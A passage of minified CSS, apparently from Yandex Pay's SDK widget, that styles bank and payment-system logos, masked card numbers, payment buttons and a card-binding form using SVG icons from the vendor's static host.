.YpcBankIcon_Metcom.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Metcom_compact-light.autogenerated.53be5d43.svg)}.YpcBankIcon_Mfk.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Mfk_compact.autogenerated.da45cdec.svg)}.YpcBankIcon_Mkb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Mkb_compact.autogenerated.4cfffb16.svg)}.YpcBankIcon_Modul.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Modul_compact.autogenerated.670360b1.svg)}.YpcBankIcon_Moskb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Moskb_compact.autogenerated.b747a493.svg)}.YpcBankIcon_Mosobl.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Mosobl_compact.autogenerated.4c99b28b.svg)}.YpcBankIcon_Mts.YpcBankIcon_size_bulky{width:146px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Mts_bulky.autogenerated.2c314674.svg)}.YpcBankIcon_Mts.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Mts_compact.autogenerated.94ae2c2f.svg)}.YpcBankIcon_Nbd.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Nbd_compact.autogenerated.dac074b9.svg)}.YpcBankIcon_New.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/New_compact.autogenerated.31d50fbc.svg)}.YpcBankIcon_Nico.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Nico_compact.autogenerated.ce2e6ad8.svg)}.Theme_light .YpcBankIcon_Nip.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Nip_compact-light.autogenerated.a2014ff8.svg)}.Theme_light .YpcBankIcon_Nokss.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Nokss_compact-light.autogenerated.4f0faa59.svg)}.YpcBankIcon_Norvik.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Norvik_compact.autogenerated.6a45ca62.svg)}.Theme_light .YpcBankIcon_Novikom.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Novikom_compact-light.autogenerated.530336dd.svg)}.YpcBankIcon_Ns.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Ns_compact.autogenerated.9d160170.svg)}.YpcBankIcon_Nskbl.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Nskbl_compact.autogenerated.6cacdd86.svg)}.YpcBankIcon_Ok.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Ok_compact.autogenerated.4deaf40c.svg)}.YpcBankIcon_Open.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Open_compact.autogenerated.73ea08dc.svg)}.YpcBankIcon_Otp.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Otp_compact.autogenerated.b7ff1a28.svg)}.YpcBankIcon_Pochta.YpcBankIcon_size_bulky{width:74px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Pochta_bulky.autogenerated.7e47dd65.svg)}.YpcBankIcon_Pochta.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Pochta_compact.autogenerated.06439c4a.svg)}.YpcBankIcon_Poidem.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Poidem_compact.autogenerated.08c74cf6.svg)}.YpcBankIcon_Prim.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Prim_compact.autogenerated.6b5c7be0.svg)}.YpcBankIcon_Ps.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Ps_compact.autogenerated.d55e2014.svg)}.YpcBankIcon_Pscb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Pscb_compact.autogenerated.21f4bbc8.svg)}.YpcBankIcon_Pskb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Pskb_compact.autogenerated.6c15b1bb.svg)}.YpcBankIcon_Qiwi.YpcBankIcon_size_bulky{width:81px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Qiwi_bulky.autogenerated.04e492a3.svg)}.YpcBankIcon_Qiwi.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Qiwi_compact.autogenerated.92eddde3.svg)}.Theme_light .YpcBankIcon_Raiffeisen.YpcBankIcon_size_bulky{width:116px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Raiffeisen_bulky-light.autogenerated.b3a88ce6.svg)}.YpcBankIcon_Raiffeisen.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Raiffeisen_compact.autogenerated.3f9fc60f.svg)}.YpcBankIcon_Rdb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Rdb_compact.autogenerated.c0c63394.svg)}.Theme_light .YpcBankIcon_Realist.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Realist_compact-light.autogenerated.6b4cf759.svg)}.YpcBankIcon_RenCredit.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/RenCredit_compact.autogenerated.9767a7c4.svg)}.YpcBankIcon_ResoCredit.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/ResoCredit_compact.autogenerated.5911424e.svg)}.Theme_light .YpcBankIcon_Rn.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Rn_compact-light.autogenerated.0ab04c77.svg)}.YpcBankIcon_Rncb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Rncb_compact.autogenerated.74cd1b1d.svg)}.Theme_light .YpcBankIcon_Ros.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Ros_compact-light.autogenerated.b650ca6e.svg)}.Theme_light .YpcBankIcon_RostFinance.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/RostFinance_compact-light.autogenerated.be98ea71.svg)}.Theme_light .YpcBankIcon_Rsb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Rsb_compact-light.autogenerated.d16f7eb8.svg)}.YpcBankIcon_Rshb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Rshb_compact.autogenerated.df65cf51.svg)}.YpcBankIcon_Rusnar.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Rusnar_compact.autogenerated.8b445cd3.svg)}.YpcBankIcon_Sber.YpcBankIcon_size_bulky{width:172px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sber_bulky.autogenerated.5521baa5.svg)}.YpcBankIcon_Sber.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sber_compact.autogenerated.95c4258e.svg)}.Theme_light .YpcBankIcon_Sbi.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sbi_compact-light.autogenerated.9e67278a.svg)}.Theme_light .YpcBankIcon_Sdm.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sdm_compact-light.autogenerated.a6ab4b5a.svg)}.YpcBankIcon_Severgaz.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Severgaz_compact.autogenerated.b4236135.svg)}.YpcBankIcon_Sevnb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sevnb_compact.autogenerated.f7bbcdca.svg)}.Theme_light .YpcBankIcon_Sibsoc.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sibsoc_compact-light.autogenerated.3df01d30.svg)}.YpcBankIcon_Sinara.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sinara_compact.autogenerated.74502ddf.svg)}.YpcBankIcon_Sinko.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sinko_compact.autogenerated.b811654c.svg)}.YpcBankIcon_Slavia.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Slavia_compact.autogenerated.fa8c87d1.svg)}.Theme_light .YpcBankIcon_Smp.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Smp_compact-light.autogenerated.6ff14e47.svg)}.Theme_light .YpcBankIcon_Sngb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sngb_compact-light.autogenerated.9be96338.svg)}.Theme_light .YpcBankIcon_Solid.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Solid_compact-light.autogenerated.2c028ca5.svg)}.YpcBankIcon_Solidarnost.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Solidarnost_compact.autogenerated.46e7e955.svg)}.YpcBankIcon_Sovcom.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Sovcom_compact.autogenerated.2ba5872d.svg)}.YpcBankIcon_Soyuz.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Soyuz_compact.autogenerated.b2005a0b.svg)}.YpcBankIcon_Tatsots.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Tatsots_compact.autogenerated.2bf3963c.svg)}.Theme_light .YpcBankIcon_Tavrich.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Tavrich_compact-light.autogenerated.d37fef48.svg)}.YpcBankIcon_Tender.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Tender_compact.autogenerated.0acd0904.svg)}.YpcBankIcon_Thb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Thb_compact.autogenerated.1c8a6b8c.svg)}.YpcBankIcon_Timer.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Timer_compact.autogenerated.dcde6dc0.svg)}.Theme_light .YpcBankIcon_Tinkoff.YpcBankIcon_size_bulky{width:120px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Tinkoff_bulky-light.autogenerated.e9be33b2.svg)}.YpcBankIcon_Tinkoff.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Tinkoff_compact.autogenerated.3818dd8a.svg)}.YpcBankIcon_Tkb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Tkb_compact.autogenerated.273dbe8f.svg)}.Theme_light .YpcBankIcon_Tochka.YpcBankIcon_size_bulky{width:96px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Tochka_bulky-light.autogenerated.03aeab8a.svg)}.YpcBankIcon_Tochka.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Tochka_compact.autogenerated.0f627718.svg)}.Theme_light .YpcBankIcon_TransStroy.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/TransStroy_compact-light.autogenerated.98032ba2.svg)}.YpcBankIcon_Ubrr.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Ubrr_compact.autogenerated.ddf1f629.svg)}.YpcBankIcon_UniCredit.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/UniCredit_compact.autogenerated.9ca324fb.svg)}.Theme_light .YpcBankIcon_Unistream.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Unistream_compact-light.autogenerated.f347be87.svg)}.Theme_light .YpcBankIcon_United.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/United_compact-light.autogenerated.0baf6217.svg)}.YpcBankIcon_UralFd.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/UralFd_compact.autogenerated.e49570b1.svg)}.YpcBankIcon_Uralprom.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Uralprom_compact.autogenerated.97ec0046.svg)}.Theme_light .YpcBankIcon_Uralsib.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Uralsib_compact-light.autogenerated.2b68ce64.svg)}.Theme_light .YpcBankIcon_Vbrr.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Vbrr_compact-light.autogenerated.d6d6c8d4.svg)}.YpcBankIcon_Venets.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Venets_compact.autogenerated.f3e4f9ac.svg)}.Theme_light .YpcBankIcon_Vf.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Vf_compact-light.autogenerated.b3f5d661.svg)}.Theme_light .YpcBankIcon_Vlbb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Vlbb_compact-light.autogenerated.ec11d9d8.svg)}.Theme_light .YpcBankIcon_Vtb.YpcBankIcon_size_bulky{width:84px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Vtb_bulky-light.autogenerated.3a0d178a.svg)}.YpcBankIcon_Vtb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Vtb_compact.autogenerated.85e50be8.svg)}.YpcBankIcon_Vuz.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Vuz_compact.autogenerated.d56b7807.svg)}.YpcBankIcon_Yandex.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Yandex_compact.autogenerated.5319e9e0.svg)}.Theme_light .YpcBankIcon_YooMoney.YpcBankIcon_size_bulky{width:118px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/YooMoney_bulky-light.autogenerated.b456357f.svg)}.YpcBankIcon_YooMoney.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/YooMoney_compact.autogenerated.cfe5619f.svg)}.YpcBankIcon_Zarech.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Zarech_compact.autogenerated.4586fd9a.svg)}.Theme_light .YpcBankIcon_Zemsky.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Zemsky_compact-light.autogenerated.e210f8f3.svg)}.YpcBankIcon_Zenit.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Zenit_compact.autogenerated.c59b3cc5.svg)}.YpcPaySystemIcon_AmericanExpress{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/AmericanExpress.5360fde8.svg)}.YpcPaySystemIcon_Discover{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Discover.59e6c6a7.svg)}.YpcPaySystemIcon_JCB{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/JCB.b935c86d.svg)}.YpcPaySystemIcon_Maestro{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Maestro.aef7abf9.svg)}.YpcPaySystemIcon_Mastercard,.YpcPaySystemIcon_MastercardElite{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Mastercard.bef69a6c.svg)}.YpcPaySystemIcon_MIR{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/MIR.46335a02.svg)}.YpcPaySystemIcon_UnionPay{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/UnionPay.3c18302b.svg)}.Theme_dark .YpcPaySystemIcon_Uzcard{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Uzcard_dark.7154c4c0.svg)}.Theme_light .YpcPaySystemIcon_Uzcard{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Uzcard_light.f2c125a4.svg)}.Theme_dark .YpcPaySystemIcon_Visa{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Visa_dark.e088bf4a.svg)}.Theme_light .YpcPaySystemIcon_Visa{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Visa_light.47b475fe.svg)}.Theme_dark .YpcPaySystemIcon_VisaElectron{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/VisaElectron_dark.0b0f3896.svg)}.Theme_light .YpcPaySystemIcon_VisaElectron{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/VisaElectron_light.8a65bee5.svg)}.YpcPaySystemIcon_Humocard{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Humocard.f77b6e6e.svg)}.YpcCardNumber_size_bulky{font-size:var(--ypc-card-number-size-bulky-font-size);line-height:var(--ypc-card-number-size-bulky-line-height)}.YpcCardNumber-Digits_size_bulky{margin-left:var(--ypc-card-number-digits-size-bulky-margin-left);opacity:.6}.YpcCardNumber{margin:0;font:inherit}.YpcCardNumber:before{content:"••••";opacity:.6}.YpcCardNumber-Digits{margin-left:var(--ypc-card-number-digits-margin-left)}[dir=ltr] .YpcBankCard-Icons{margin-left:var(--ypc-bank-card-icons-margin-istart)}[dir=rtl] .YpcBankCard-Icons{margin-right:var(--ypc-bank-card-icons-margin-istart)}[dir=ltr] .YpcBankCard-Icons{margin-right:var(--ypc-bank-card-icons-margin-iend)}[dir=rtl] .YpcBankCard-Icons{margin-left:var(--ypc-bank-card-icons-margin-iend)}.YpcBankCard-Icons{display:flex;justify-content:space-between;margin-top:var(--ypc-bank-card-icons-margin-bstart);margin-bottom:var(--ypc-bank-card-icons-margin-bend)}[dir=ltr] .YpcBankCard .YpcBankCard-Number_size_bulky{text-align:right}[dir=rtl] .YpcBankCard .YpcBankCard-Number_size_bulky{text-align:left}.YpcBankCard .YpcBankCard-Number_size_bulky{flex-grow:1}.YpcBankCard .YpcBankCard-Number_view_horizontal{margin-right:var(--ypc-bank-card-number-view-horizontal-margin-right);margin-left:var(--ypc-bank-card-number-view-horizontal-margin-left)}.YpcDieHardFrame{height:246px;display:block;flex-shrink:0;box-sizing:border-box;width:100%;border:none;height:248px}.YpcButton_keyboard-focus:focus{outline:var(--ypc-button-outline-width-focused) solid var(--ypc-button-outline-color-focused);outline-offset:var(--ypc-button-outline-offset-focused)}[dir=ltr] .YpcButton{padding-left:var(--ypc-button-padding-istart)}[dir=rtl] .YpcButton{padding-right:var(--ypc-button-padding-istart)}[dir=ltr] .YpcButton{padding-right:var(--ypc-button-padding-iend)}[dir=rtl] .YpcButton{padding-left:var(--ypc-button-padding-iend)}.YpcButton{display:inline-flex;overflow:hidden;justify-content:center;align-items:center;box-sizing:border-box;height:var(--ypc-button-height);padding-top:var(--ypc-button-padding-bstart);padding-bottom:var(--ypc-button-padding-bend);font:inherit;line-height:inherit;cursor:pointer;color:var(--ypc-button-text-color);border:none;border-radius:var(--ypc-button-border-radius);outline:none;background-color:var(--ypc-button-fill-color);background-image:var(--ypc-button-fill-image);transition:background-color .15s}.YpcButton_hovered{background-color:var(--ypc-button-fill-color-hovered)}.YpcButton_disabled{cursor:default;color:var(--ypc-button-text-color-disabled);background-color:var(--ypc-button-fill-color-disabled);background-image:none}[dir=ltr] .YpcFasterPaymentsSystemToken-Icons{margin-left:var(--ypc-faster-payments-system-token-icon-margin-istart)}[dir=rtl] .YpcFasterPaymentsSystemToken-Icons{margin-right:var(--ypc-faster-payments-system-token-icon-margin-istart)}[dir=ltr] .YpcFasterPaymentsSystemToken-Icons{margin-right:var(--ypc-faster-payments-system-token-icon-margin-iend)}[dir=rtl] .YpcFasterPaymentsSystemToken-Icons{margin-left:var(--ypc-faster-payments-system-token-icon-margin-iend)}.YpcFasterPaymentsSystemToken-Icons{display:flex;justify-content:space-between;margin-top:var(--ypc-faster-payments-system-token-icon-margin-bstart);margin-bottom:var(--ypc-faster-payments-system-token-icon-margin-bend)}.YpcFasterPaymentsSystemToken-Icons .YpcFasterPaymentsSystem-Icon{margin:0}.YpcFasterPaymentsSystemToken-FasterPaymentsSystemBindInfo{font-size:var(--ypc-faster-payments-system-token-bind-info-font-size);color:var(--ypc-faster-payments-system-token-bind-info-text-color)}.YpcFasterPaymentsSystemToken-FasterPaymentsSystemTokenBankName{display:block;overflow:hidden;width:var(--ypc-faster-payments-system-token-bank-name-width);white-space:nowrap;text-overflow:ellipsis}.YpcPaymentButton-After,.YpcPaymentButton-Before{flex-grow:1;width:76px;white-space:nowrap}[dir=ltr] .YpcPaymentButton-Before{text-align:left}[dir=ltr] .YpcPaymentButton-After,[dir=rtl] .YpcPaymentButton-Before{text-align:right}[dir=rtl] .YpcPaymentButton-After{text-align:left}.YpcPaymentButton_type_ApplePay:not(.YpcPaymentButton_disabled),.YpcPaymentButton_type_FasterPaymentsSystem:not(.YpcPaymentButton_disabled),.YpcPaymentButton_type_FasterPaymentsSystemToken:not(.YpcPaymentButton_disabled),.YpcPaymentButton_type_GooglePay:not(.YpcPaymentButton_disabled){background-image:none}.YpcPaymentButton_type_GooglePay:not(.YpcPaymentButton_disabled){background-color:var(--ypc-payment-button-google-pay-fill-color)}.YpcPaymentButton_type_ApplePay:not(.YpcPaymentButton_disabled){background-color:var(--ypc-payment-button-apple-pay-fill-color)}.YpcPaymentButton_type_FasterPaymentsSystem:not(.YpcPaymentButton_disabled),.YpcPaymentButton_type_FasterPaymentsSystemToken:not(.YpcPaymentButton_disabled){color:var(--ypc-payment-button-faster-payments-system-text-color);background-color:var(--ypc-payment-button-faster-payments-system-fill-color)}.YpcPaymentButton-ApplePayLogo,.YpcPaymentButton-FasterPaymentsSystemLogo,.YpcPaymentButton-FasterPaymentsSystemTokenLogo,.YpcPaymentButton-GooglePayLogo{height:inherit;background-size:contain}.YpcPaymentButton-GooglePayLogo{width:48px}.YpcPaymentButton-ApplePayLogo{width:60px}[dir=ltr] .YpcPaymentButton-FasterPaymentsSystemLogo,[dir=ltr] .YpcPaymentButton-FasterPaymentsSystemTokenLogo{margin-left:var(--ypc-payment-button-faster-payments-system-logo-margin-istart)}[dir=rtl] .YpcPaymentButton-FasterPaymentsSystemLogo,[dir=rtl] .YpcPaymentButton-FasterPaymentsSystemTokenLogo{margin-right:var(--ypc-payment-button-faster-payments-system-logo-margin-istart)}.YpcPaymentButton .YpcFasterPaymentsSystemToken-FasterPaymentsSystemBindInfo{color:var(--ypc-payment-button-faster-payments-system-token-bind-text-color)}.YpcPaymentButton .YpcPaymentButton-FasterPaymentsSystemBindContainer{display:flex;flex-direction:column}.YpcBindingForm{width:var(--ypc-binding-form-width)}.YpcBindingForm-DieHardFrameContainer{border:var(--ypc-binding-form-die-hard-frame-container-border-width) solid var(--ypc-binding-form-die-hard-frame-container-border-color);border-radius:var(--ypc-binding-form-die-hard-frame-container-border-radius)}.YpcBindingForm-PaymentButtonContainer{justify-content:flex-end}[dir=ltr] .YpcBindingForm .YpcBindingForm-PaymentButtonContainer .YpcBindingForm-PaymentButton{padding-left:var(--ypc-binding-form-payment-button-padding-istart)}[dir=rtl] .YpcBindingForm .YpcBindingForm-PaymentButtonContainer .YpcBindingForm-PaymentButton{padding-right:var(--ypc-binding-form-payment-button-padding-istart)}[dir=ltr] .YpcBindingForm .YpcBindingForm-PaymentButtonContainer .YpcBindingForm-PaymentButton{padding-right:var(--ypc-binding-form-payment-button-padding-iend)}[dir=rtl] .YpcBindingForm .YpcBindingForm-PaymentButtonContainer .YpcBindingForm-PaymentButton{padding-left:var(--ypc-binding-form-payment-button-padding-iend)}[hidden]{display:none!important}[dir=ltr] .YpcBindingForm{margin-left:var(--ypc-binding-form-margin-istart)}[dir=rtl] .YpcBindingForm{margin-right:var(--ypc-binding-form-margin-istart)}[dir=ltr] .YpcBindingForm{margin-right:var(--ypc-binding-form-margin-iend)}[dir=rtl] .YpcBindingForm{margin-left:var(--ypc-binding-form-margin-iend)}.YpcBindingForm{margin-top:var(--ypc-binding-form-margin-bstart);margin-bottom:var(--ypc-binding-form-margin-bend)}.YpcBindingForm-DieHardFrameContainer,.YpcBindingForm-PaymentButtonContainer{position:relative;display:flex}.YpcBindingForm-DieHardFrameContainer{overflow:hidden}.YpcBindingForm-PaymentButtonContainer{flex-wrap:wrap;margin-top:var(--ypc-binding-form-payment-button-container-margin-bstart)}.YpcBindingForm-PaymentButtonContainer:empty{display:none}.YpcBindingForm .YpcBindingForm-PaymentButtonContainer .YpcBindingForm-PaymentButton{font-weight:500}.YpcBindingForm{max-width:var(--ypc-binding-form-max-width)}.YpcBindingForm-DieHardFrameContainer{height:164px}.YpcBindingForm .YpcBindingForm-PaymentButtonContainer .YpcBindingForm-PaymentButton{flex-grow:1}.YpcRadioGroup{border-radius:var(--ypc-radio-group-border-radius)}.YpcRadioGroup_keyboard-focus[focus-within]{outline:var(--ypc-radio-group-outline-width-focused) solid var(--ypc-radio-group-outline-color-focused);outline-offset:var(--ypc-radio-group-outline-offset-focused)}.YpcRadioGroup-Item{border-radius:var(--ypc-radio-group-item-border-radius)}[dir=ltr] .YpcRadioGroup-Item:first-child{margin-left:0}[dir=ltr] .YpcRadioGroup-Item:last-child,[dir=rtl] .YpcRadioGroup-Item:first-child{margin-right:0}[dir=rtl] .YpcRadioGroup-Item:last-child{margin-left:0}.YpcRadioGroup-Item_hovered:not(.YpcRadioGroup-Item_checked){background-color:var(--ypc-radio-group-item-fill-color-hovered)}.YpcRadioGroup-Label{cursor:pointer;border:var(--ypc-radio-group-label-border-width) solid var(--ypc-radio-group-label-border-color);border-radius:inherit}.YpcRadioGroup-Item_checked .YpcRadioGroup-Label{border-width:var(--ypc-radio-group-label-border-width-checked);border-color:var(--ypc-radio-group-color-checked)}.YpcRadioGroup-Item_checked .YpcRadioGroup-Label,.YpcRadioGroup-Item_disabled .YpcRadioGroup-Label{cursor:default}.YpcRadioGroup,.YpcRadioGroup-Item{display:flex}[dir=ltr] .YpcRadioGroup-Item{margin-left:var(--ypc-radio-group-item-margin-istart)}[dir=rtl] .YpcRadioGroup-Item{margin-right:var(--ypc-radio-group-item-margin-istart)}[dir=ltr] .YpcRadioGroup-Item{margin-right:var(--ypc-radio-group-item-margin-iend)}[dir=rtl] .YpcRadioGroup-Item{margin-left:var(--ypc-radio-group-item-margin-iend)}[dir=ltr] .YpcRadioGroup-Item{padding-left:var(--ypc-radio-group-item-padding-istart)}[dir=rtl] .YpcRadioGroup-Item{padding-right:var(--ypc-radio-group-item-padding-istart)}[dir=ltr] .YpcRadioGroup-Item{padding-right:var(--ypc-radio-group-item-padding-iend)}[dir=rtl] 